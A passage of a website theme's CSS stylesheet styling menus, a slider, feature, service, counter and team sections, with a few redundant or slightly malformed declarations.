    padding: 20px 0;
}
 .mean-container .mean-bar {
     padding: 0;
}
 .main_menu_div {
     position: relative;
}
.mean-container .mean-bar {
    float: none;
    background: #1789d9 none repeat scroll 0% 0;
    overflow: hidden;
}
.lowgo_menu.main-search-menu > .em-header-quearys, .em-quearys-top.msin-menu-search {
    display: inline-block;
}
.em-top-quearys-area {
    position: relative;
}
.lowgo_menu div.em-header-quearys {
    text-align: center;
}
.em-quearys-top.msin-menu-search .em-quearys-menu i {
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 20px;
    cursor: pointer;
}
.em-quearys-menu i {
    background: #e0a067;
    border-radius: 50px;
    display: inline-block;
    height: 26px;
    text-align: center;
    width: 26px;
    line-height: 26px;
    font-size: 14px;
    color: #fff;
}
.em-quearys-inner {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: -150%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index: 10000;
    -webkit-transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left: -150%;
    background: rgba(0, 0, 0, 0);
}
.em-s-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    left: 0;
    background: #000000e6 !important;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.em-quearys-form {
    width: 100%;
    max-width: 895px;
    margin: auto;
    padding: 30px 0;
}
.top-form-control {
    position: relative;
}
.top-form-control input {
    background: transparent;
    color: #fff;
    font-size: 50px;
    font-weight: 500;
    height: 100px;
    padding: 0 40px 0 15px;
    width: 100%;
    border: none;
    -webkit-transition: 1s;
    -webkit-transition: .5s;
    transition: .5s;
    border-bottom: 3px solid #fff;
}
textarea, input {
    outline: none;
}
.top-form-control button.top-quearys-style {
    position: absolute;
    right: 6px;
    top: 50%;
    background: transparent;
    font-size: 45px;
    border: none;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.lowgo_menu div.em-header-quearys {
    text-align: center;
}
.em-quearys-top.msin-menu-search .em-quearys-menu i {
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 20px;
    cursor: pointer;
}
.em-quearys-menu i {
    background: #e0a067;
    border-radius: 50px;
    display: inline-block;
    height: 26px;
    text-align: center;
    width: 26px;
    line-height: 26px;
    font-size: 14px;
    color: #fff;
}
 /* End Menu AREA CSS */
/* Swiper Slider Area Css */
 .witr_swiper_area{
     overflow:hidden;
     position:relative;
}
 .witr_swiper_height{
     position:relative;
     background-size: cover;
     background-position: center center;
}
 .wittr_gallery_swiper::before, .witr_swiper_height::before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     right:0px;
     bottom:0px;
}
 .wittr_gallery_swiper {
     position:relative;
     height: 100px !important;
     margin-top: 10px;
     background-size: cover;
     background-position: center center;
}
 .witr_sw_text_area{
     margin: auto;
     height:100%;
     width:88%;
}
 .elementor-section-full_width .witr_sw_text_area{
     margin: auto;
     width:63%;
     height:100%;
}
 .witr_swiper_content{
     position: relative;
     top: 50%;
     transform: translateY(-50%);
     z-index: 1;
}
 .witr_swiper_topimg {
     margin-bottom: 23px;
}
 .witr_swiper_content h1{
     font-size: 24px;
     margin-bottom: 15px;
     display: inline;
}
.witr_swiper_content h2, .witr_swiper_content h3 {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.3;
}
 .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span{
     color: #821F05;
     font-weight:Italic;
}
.dt_single_event:hover .event_page_title h2 a, .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span {
    color: #1789d9;
}
 .witr_swiper_content h1 {
    color: #1789D9;
    font-size: 16px;
}
 .witr_swiper_content p {
     margin-top: 20px;
}
 .text-left .witr_swiper_content p {
     margin: 28px auto 15px 0;
}
 .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 .text-center .witr_swiper_content p {
     margin-left:auto;
     margin-right:auto;
}
 .text-center .witr_swiper_content p {
     margin: 28px auto 0;
     width: 60%;
}
 .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     margin: 0px 0 10px auto;
}
 .text-right .witr_swiper_content p {
     margin: 28px 0 15px auto;
}
 .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     width: 68%;
}
 .text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
     width: 55%;
}
 .witr_swiper_area .swiper-slide a {
     display: inline-block;
}
 .witr_swiper_area .text-left .witr_slider_thumb {
     right: 170px;
}
 .witr_swiper_area .text-right .witr_slider_thumb {
     left: 170px;
}
 .witr_swiper_area .text-left .slider_vd_icon {
     right: 16%;
}
 .witr_swiper_area .text-right .slider_vd_icon {
     left: 16%;
}
 .witr_swiper_area .text-center .slider_vd_icon {
     top: 23%;
     position: absolute;
     left: 50%;
     transform: translate(-50%, -50%);
}
 .witr_icon_section{
     margin-top:30px;
}
.witr_swiper_content h2 {
    margin-top: 25px;
    margin-bottom: 0px;
}
.witr_swiper_content h3 {
    margin-top: 0px;
    margin-bottom: 27px;
}
/* video page area */
.video_page_area .witr_swiper_height {
    z-index: -1;
}
.video_page_area .witr_swiper_content h1, .video_page_area .witr_swiper_content h2, .video_page_area .witr_swiper_content h3, .video_page_area .witr_swipers_title h4,{

}
.video_page_area .witr_swiper_content h1,
.video_page_area .witr_swiper_content h2,
.video_page_area .witr_swiper_content h3,
.video_page_area .witr_swipers_title h4,
.video_page_area .witr_swiper_content p
{
	color:#fff;
}
 .video_page_area .witr_swiper_content .witr_btn.active {
    color: #FFFFFF;
    border-style: solid;
    border-color: #FFFFFF;
}
 .video_page_area .witr_swiper_content .witr_btn.active:hover{
	 background:#FFFFFF00;
 }
/* pagination bullet */
 .witr_swiper_area .swiper-pagination-bullet {
     width: 15px;
     height: 15px;
     background: #fff;
}
/* progressbar */
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
}
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
     height: 10px;
}
/* scrollbar */
 .witr_swiper_area .swiper-scrollbar-drag {
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     background: rgba(0,0,0,.0);
}
 .witr_swiper_area .swiper-scrollbar-drag, .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     height: 10px;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
 .swiper-button-prev:hover, .swiper-button-next:hover {
     color: #e0a067;
     background:#fff;
     padding:30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #821F05;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #821F05;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
 .swiper-button-prev:hover, .swiper-button-next:hover {
     color: #e0a067;
     background:#fff;
     padding:30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #e0a067;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar {
    height: 5px;
}
.witr_swiper_height {
    height: 900px;
}
.witr_swiper_content h2{
	margin-bottom:0px;
}
.text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
    width: 44%;
	font-size:17px;
}
 .witr_swiper_content p {
    padding: 10px 0px 8px 0px;
}
.witr_swiper_content .witr_btn {
    border-style: default;
}
.witr_swiper_area .swiper-slide a {
    display: inline-block;
}
.witr_swiper_content .witr_btn {
    font-size: 17px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #1789D9;
    padding: 16px 25px 16px 25px;
}
.btn, .feature_btn a, .dt_button a, .learn_btn, .service-btn>a, .witr_bbtn, .witr_btn, .witr_feature_btn_3d a, .witr_feature_btn_f a, .witr_gbbtn, .witr_gbtn, .witr_sbtn_s8 a, .witr_ser_btnb a, a.dtbtn {
    border-radius: 0;
    font-size: 16px;
    font-weight: 700;
    margin-left: 0px;
}
.witr_btn {
    background: #1789d9;
    color: #fff;
    display: inline-block;
    padding: 17px 30px;
    text-align: center;
    position: relative;
    margin-right: 15px;
    z-index: 2;
    transition: 1s;
	 padding: 18px 40px;
}
.witr_btn:hover {
    background: #191f2d;
	color:#fff;
}
.slider_btn {
    margin-top: 45px;
}
 .witr_swiper_content .witr_btn.active {
    border-style: solid;
    border-color: #1789D95C;
	background:transparent;
	color:#1789d9;
}
 .witr_swiper_content .witr_btn.active:hover {
    color: #FFFFFF;
    background-color: #1789D9;
}
.witr_sw_text_area {
    margin: auto;
    width: 63%;
    height: 100%;
}
 .witr_swiper_content .witr_btn:hover {
    background-color: #FFFFFF00;
}
.witr_swiper_content .witr_btn:hover {
    color: #1789D9;
    border-color: #1789D9;
}
 .redX {
     color: #821F05;
}
/* video button css */
 .tx_svd_icon {
    font-size: 25px;
    background-color: #1789D9;
}
.witr_swiper_area .tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.tx_svd_icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
    border-radius: 100%;
    display: inline-block;
    text-align: center;
    -webkit-animation: witr-shadow 1s linear infinite;
    animation: witr-shadow 1s linear infinite;
    -webkit-transition: .5s;
}
@-webkit-keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}
 .tx_svd_icon i {
    color: #FFFFFF;
}
.witr_swiper_area .text-left .slider_vd_icon {
    right: 333px;
    top: 319px;
}
.text-left .slider_vd_icon {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
}
/* feature area css */
.feature_area {
    background-image: url("images/feature-bg.jpg");
    padding: 100px 0px 370px;
    background-position: :center;
}
.all_color_service {
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #DDDDDD1C;
    padding: 48px 30px 25px 30px;
    transition: .5s;
    margin-bottom: 20px;
}
 .all_color_service h3 {
    padding: 37px 0px 20px 0px;
	color:#fff;
}
 .all_color_service p {
    color: #D9D9D9;
}
 .feature_area .all_color_service:hover {
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #1789D9;
}
 .feature_area .witr_section_title_inner h2 {
    color: #FFFFFF;
    background-color: #0D2D4D;
}
 .feature_area .witr_section_title_inner h3 {
    color: #FFFFFF;
    padding: 10px 0px 0px 0px;
}
 .feature_area .witr_section_title_inner h1 {
    color: #FFFFFF;
}
/* dt video area css */
.dt_video_area{
	margin-top: -265px;
    margin-bottom: 0px;
}
 .dt_video_area .witr_all_color_v, .dt_video_area .witr_videobg_image::before {
    background-image: url("images/video-bg1.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
 .dt_video_area .witr_all_color_v, .dt_video_area .witr_videobg_image::before, .dt_video_area .witr_videobg_image img {
    border-radius: 10px 10px 10px 10px;
}
.dt_video_area  .witr_all_color_v {
    padding: 200px 0px 200px 0px;
}
.dt_video_area .video-item a {
    position: relative;
    display: inline-block;
    width: 100px;
    height: 100px;
    font-size: 28px;
    border-radius: 100%;
}
 .dt_video_area .witr_all_color_v a, .dt_video_area .play-overlay a::before, .dt_video_area .video-item a::before {
    background-color: #FFFFFF;
}
.dt_video_area .video-item i {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	color: #1789D9;
}
.dt_video_area  .all_counter_color {
    text-align: center;
}
.dt_video_area .witr_counter_number_inn {
    overflow: hidden;
}
 .dt_video_area  .all_counter_color h3, .dt_video_area  .all_counter_color span {
    color: #FFFFFF;
}
.dt_video_area  .witr_counter_number_inn h3, .dt_video_area .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.dt_video_area  .witr_counter_number_inn {
    padding: 35px 30px 40px 30px;
    background-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    display: inline-block;
    height: 133px;
    text-align: center;
    position: absolute;
    top: -28px;
    right: 68px;
}
.dt_video_area .witr_counter_single {
    float: right;
}
.dt_video_area .witr_counter_number_inn h3, .dt_video_area .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.dt_video_area  .witr_counter_number_inn h3{
	color:#fff;
}
.dt_video_area .all_counter_color h3, .dt_video_area .all_counter_color span {
    color: #FFFFFF;
}
 .dt_video_area .all_counter_color h4, .dt_video_area .all_counter_color h1 {
    color: #FFFFFF;
}
 .dt_video_area .all_counter_color h4,  .dt_video_area .all_counter_color h1 {
    font-size: 22px;
}
/* about area css */
.dt_about_area {
    padding: 70px 0px 100px;
    background: #FFFFFF;
}
.dt_about_area .all_color_service, .dt_about_area .service_top_image::after {
    background-color: #F7F8F9;
}
.dt_about_area .all_color_service {
    border-style: solid;
    border-width: 0px 0px 0px 3px;
    border-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    padding: 31px 10px 31px 47px;
}
.dt_about_area .em-service2.sleft {
    text-align: left;
}
.dt_about_area .all_color_service {
    border-style: solid;
    border-width: 0px 0px 0px 3px;
    border-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    padding: 32px 10px 31px 47px;
}
.dt_about_area .witr_s_flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.dt_about_area .em-service2.sleft .dt_about_area .em-service-icon {
    margin-right: 20px;
    margin-top: 10px;
}
.dt_about_area .all_icon_color img {
    margin: 0px 48px 0px 0px;
}
.dt_about_area .em-service2 .dt_about_area .em-service-inner {
    overflow: hidden;
    width: 100%;
}
.dt_about_area  .em-service-title h3 {
    padding: 0;
    -webkit-transition: .5s;
    transition: .5s;
    margin-bottom: 8px;
}
.dt_about_area  .all_color_service h3 {
     color: #000;
}
.dt_about_area .all_color_service p {
    color: #212529;
}
.dt_about_area  .em-service2  .em-service-inner {
    overflow: hidden;
    width: 100%;
    padding-right: 0px;
}
.dt_about_area .witr_section_title_inner h3 {
    padding: 10px 0px 20px 0px;
}
.dt_about_area .witr_section_title {
    position: relative;
    padding-bottom: 34px;
}
.dt_about_area .witr_btn {
    font-family: "Noto Sans", Sans-serif;
    background: #1789d9;
    margin-top: 40px;
    padding: 18px 43px;
}
.dt_about_area .witr_btn:hover{
	background: #191f2d;
}
/* dt service area css */
.witr_feature2 {
    position: relative;
    z-index: 1;
    padding: 68px 30px;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_fea2_icon_top i {
    font-size: 80px;
    display: inline-block;
}
.single_feature2:hover .witr_fea2_icon_top i{
	-webkit-transition: .5s;
	transition:.5s;
}
.witr_feature2_icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
    z-index: -1;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: .5s;
	transition:.5s;
}
.single_feature2:hover .witr_feature2_icon{
	opacity:8%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=NaN)";
}
.witr_feature2_icon i {
    font-size: 150px;
}
.witr_feature2 h3 {
    margin: 19px 0 10px;
}
/* dt_skill_area */
.skill_area {
    padding: 100px 0px 70px;
}
.single_image_area {
    margin-bottom: 20px;
}
.witr_single_progress {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}
.progress-bar {
    background-color: #1789d9;
}
 .witr_progress-style2 {
    height: 5px;
    box-shadow: none;
    border-radius: 0;
    overflow: visible;
    margin-top:0px;
}
 .witr_progress-style2 + .witr_progress-style2 {
    margin-top: 50px;
}
 .witr_progress-style2 .progress-bar {
   position: relative;
    text-align: left;
    line-height: 4px;
    border-radius: 0;
    box-shadow: none;
}
.witr_title2 .witr_label {
    left: 0px;
    top: 0px;
    color: #1b1a1a;
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 2px;
    display: inline-block;
}
 .witr_progress-style2 .witr_percent {
    position: absolute;
    right: 0;
    font-weight: 700;
    color: #272727;
    font-size: 16px;
    top: -19px;
}
.skill_right_inner {
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.11);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin: 30px 0px 30px 0px;
    padding: 38px 32px 30px 32px;
    background: #FFFFFF;
    margin-left: -116px;
    border-radius: 10px;
}
.skill_right_inner .witr_section_title_inner h3 {
    margin: 5px 0px 0px 0px;
    font-size: 35px;
}
.skill_right_inner .witr_section_title_inner p {
    width: 100%;
    margin-top: 32px;
    margin-bottom: 10px;
}
.skill_right_inner .witr_section_title {
    position: relative;
    padding-bottom: 20px;
}
.witr_lf_area {
    margin-top: 100px;
}
.dt_service_area2 {
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #FFFFFF 100%);
    padding: 100px 0px 80px;
}
.dt_service_area2 .witr_section_title {
    position: relative;
    padding-bottom: 30px;
}
.dt_service_area2 .all_feature_color span {
    color: #1789D9;
    font-weight: 700;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	font-size: 30px;
}
.service_overflow_inherit.witr_service2 {
    overflow: inherit;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
	position:relative;
}
.dt_service_area2 .service_overflow_inherit.witr_service2 {
    overflow: inherit;
    margin-bottom: 20px;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.wbutton_top_service_icon {
    position: absolute;
    top: 10px;
    right: 76px;
}
.wbutton_top_service_icon a{
	font-size:25px;
	position: relative;
	z-index: 1;
}
.wbutton_top_service_icon a::before {
    content: '';
    position: absolute;
    height: 130px;
    width: 130px;
    background: #fff;
    right: -58px;
    z-index: -1;
    transform: rotate(-45deg);
    top: -88px;
    border-radius: 0px 50px;
    transition: .5s;
}
.witr_service2:hover .wbutton_top_service_icon a{
    color: #fff;
}
.dt_service_area2 .witr_feature2 h3 {
    margin: 15px 0 24px;
}
.dt_service_area2 .all_feature_color p {
    color: #555555;
    margin: 0px 0px 46px 0px;
}
.dt_service_area2 .witr_fea2_icon_top i {
    color: #1789D9;
    background-color: #F9F9F9;
    font-size: 35px;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 5px 5px 5px 5px;
}
.dt_service_area2 .witr_fea2_icon_top:hover i {
    color: #FFFFFF;
    background-color: #1789D9;
}
.dt_service_area2 .witr_feature2, .dt_service_area2 .medi_featureDetail {
    background-color: #FFFFFF;
}
.all_feature_color.single_feature2 {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FFFFFF;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 9%);
    transition: .5s;
    margin-bottom: 20px;
}
.single_feature2:hover{
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #1789D9;
}
.dt_service_area2 .witr_feature2_icon {
    top: 140px;
    left: 280px;
}
.dt_service_area2 .single_feature2:hover .dt_service_area2 .witr_feature2_icon {
    opacity: 8%;
}
.dt_service_area2 .witr_feature2_icon i {
    color: #1789D9;
    font-size: 100px;
}
/* witr_service2_icon_bottom */
.witr_servicetwo_text {
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 9%);
    padding: 57px 30px 30px;
    position: relative;
    background: #fff;
    z-index: 1;
}
.witr_servicetwo_text::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
	transition:.5s;
	background: #222429;
	height: 0;
}
.witr_service2:hover .witr_servicetwo_text::before {
    bottom: 0;
    height: 100%;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
/*    background: url(https://demo.themexbd.com/images/corporate/service-shape-hover.png) no-repeat bottom right;*/
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.witr_service2:hover .witr_servicetwo_text::after {
	opacity:1;
}
.witr_servicetwo_text h3{
	margin-bottom:10px;
}
.witr_servicetwo_text h3,
.witr_servicetwo_text h3 a,
.witr_servicetwo_text p,
.witr_servicetwo_text a{
	transition:.5s;
}
.witr_service2:hover .witr_servicetwo_text h3,
.witr_service2:hover .witr_servicetwo_text h3 a,
.witr_service2:hover .witr_servicetwo_text p,
.witr_service2:hover .witr_servicetwo_text a{
	color:#fff;
}
.witr_service2_icon_bottom {
    position: absolute;
    padding: 17px 35px 17px 23px;
    top: -35px;
    left: 30px;
    filter: drop-shadow(0px 0px 35px rgba(0,0,0,.08));
    z-index: 1;
	    line-height: 1;
}
.witr_service2_icon_bottom::before {
    content: '';
    position: absolute;
    background: #fff;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    clip-path: polygon(0 1%, 85% 0, 100% 100%, 0% 100%);
    border-radius: 10px 26px 10px 10px;
    transition: .5s;
	z-index: 1;
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
}
.witr_service2:hover .witr_service2_icon_bottom i{
    color: #fff;
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
    color: #1789d9;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
/*    background: url(https://demo.themexbd.com/html/ittech/images/service-shape-hover2.png) no-repeat bottom right;*/
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
/* call togole area css */
.dt_togole_area {
    background: #1789D9;
    padding: 84px 0px 84px 0px;
}
.dt_togole_area .all_cal_color h2 {
    color: #FFFFFF;
    font-size: 35px;
}
.dt_togole_area .all_cal_color a, .dt_togole_area .all_cal_color button {
    color: #1789D9;
    background-color: #FFFFFF;
    border-style: default;
    padding: 19px 40px 19px 40px;
}
.dt_togole_area .cal_to_toggole {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.dt_togole_area .text-right {
    text-align: right;
}
.dt_togole_area .dt_button.no_margin {
    margin-top: 0;
    width: 58%;
}
/*======================== team area css =========================*/
.em_team_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 100px 0px 80px 0px;
}
 .em-team {
     text-align:center;
     position: relative;
     -webkit-transition: .5s;
     transition:.5s;
}
.em-team-one {
    position: relative;
    overflow: hidden;
    padding-bottom: 55px;
    margin-bottom: 30px;
}
/* team image css */
 .em-team-content-image {
}
 .em-team-content-image img {
     width: 100%;
}
 .em-team-content-waraper {
     background-color: #fff;
     bottom: -67px;
     left: 0;
     margin: 0 10px;
     padding: 30px 0;
     position: absolute;
     right: 0;
     box-shadow: 0px 0px 65px 0px rgb(0, 0, 0,0.08);
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
}
 .em-team-content-title h2 {
     margin-bottom: 5px;
     text-transform: capitalize;
     -webkit-transition: all 0.3s ease-in-out 0s;
     transition: all 0.3s ease-in-out 0s;
     font-size:22px;
}
 .em-team-content-subtitle {
     font-size: 16px;
     margin-bottom: 0;
     text-transform: capitalize;
     -webkit-transition: all 0.3s ease-in-out 0s;
     transition: all 0.3s ease-in-out 0s;
}
 .em-team-content-socials a {
	 background:#FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #DDDDDD;
    border-radius: 5px 5px 5px 5px;
     display: inline-block;
     height: 35px;
     line-height: 35px;
     margin: 14px 3px 0;
     text-align: center;
     width: 35px;
	color: #1789D9;
	transition:.5s;
}
 .em-team-content-socials {
     position: relative;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-team-content-socials a:hover{
     background:#1789D9;
     color:#fff;
	 border-color:#1789D9;
}
 .em-team:hover .em-team-content-waraper{
     background:#1789d9e6;
     bottom: 0px;
}
 .em-team:hover .em-team-content-socials {
}
/* team content */
 .em-content-title h5 {
     font-size: 23px;
     margin-bottom: 0;
     text-transform: capitalize;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-content-title h5 a {
     font-weight: 700;
}
 .em-content-subtitle {
     font-size: 16px;
     margin: 5px 0 0;
     text-transform: capitalize;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-team:hover .em-content-title h5 a, .em-team:hover .em-content-title h5, .em-team:hover .em-content-subtitle {
     color:#fff;
}
/* slick dots css */
 .slick-dots li button {
    width: 30px;
    height: 10px;
	border-radius:50px;
}
.slick-dots li button {
    border: 0 solid #1789d9;
}
.slick-dots li.slick-active button {
    background: #1789d9;
}
.slick-dots li button {
    background: #1789d95c;
}
.slick-dots li button {
    border: 0 solid #1789d9;
}
.slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -55px;
    display: inline-block;
    z-index: 11;
    text-align: center;
}
.slick-dots li {
    display: inline-block;
}
.slick-dots li button {
    font-size: 0;
    margin: 0 5px;
    cursor: pointer;
    padding: 0;
    transition: .5s;
    outline: 0;
}
/* counter up area css */
.counter_up_area {
    padding: 0px 0px 75px;
}
.counter_inner {
    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 9%);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 90px 0px 50px 58px;
    z-index: 999;
    position: relative;
    background: #FFFFFF;
    border-radius: 10px;
}
.witr_counter_single {
    text-align: left;
    display: flex;
    margin-bottom: 30px;
}
.witr_counter_number_inn {
    overflow: hidden;
    text-align: center;
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.witr_counter_number_inn span {
    line-height: 0;
}
/* content */
.witr_counter_number_inn h4{
    font-size: 22px;
}
.witr_counter_icon i {
    color: #1789d9;
}
 .all_counter_color i {
    font-size: 50px;
    border-style: default;
    transform: rotate(0deg);
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    color: #1789d9;
}
.all_counter_color h4, .all_counter_color h1 {
    color: #555555;
    font-size: 16px;
    font-weight: 600;
    padding-top: 7px;
}
/* team area css */
.dt_team_area {
    background-image: url(images/team-bg-img.jpg);
    padding: 115px 0px 115px;
	background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dt_team_area .witr_section_title_inner h3, .dt_team_area .witr_section_title_inner h1 {
    color: #FFFFFF;
}
.dt_team_area .witr_section_title_inner h3 {
    padding: 0px;
}
.team-part {
     border-radius: 5px;
     overflow: hidden;
     box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.05);
}
/* team style 1 */
 .witr_team_section{
     position: relative;
     text-align:center;
}
 .witr_team_section img {
}
 .witr_team_section:before {
     content:"";
     position: absolute;
     height: 100%;
     width: 100%;
     left: 0;
     top: 0;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
